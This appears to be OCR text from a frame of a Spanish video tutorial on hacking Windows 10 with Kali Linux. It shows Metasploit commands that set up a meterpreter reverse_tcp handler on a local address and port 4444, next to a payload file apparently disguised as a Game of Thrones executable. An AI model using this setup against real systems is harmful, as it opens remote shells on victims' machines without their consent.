 Aplicaciones Lugares Terminal dom 18:39 1 es
26. Hacking del Sistema: Hackear Windows 10 con Kali Linux 2016.1
root@kali: /
Archivo Editar Ver Buscar Terminal Ayuda
egodeTronos.exe
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.10.143
LHOST => 192.168.10.143
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.10.143:4444
[*] Starting the payload handler...
Pausa